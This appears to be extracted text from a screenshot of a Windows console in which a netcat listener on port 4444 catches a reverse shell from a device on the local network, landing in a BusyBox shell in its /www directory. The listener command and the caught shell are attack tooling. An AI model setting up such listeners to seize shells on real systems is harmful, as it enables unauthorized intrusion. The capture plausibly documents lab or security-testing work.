 Microsoft Windows [版本 10.0.19045.4529]
(c) Microsoft Corporation。保留所有权利。
C:\Users\WWR65>nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.3] 34128
sh: can't access tty; job control turned off
BusyBox v1.30.1 () built-in shell (ash)
/www # _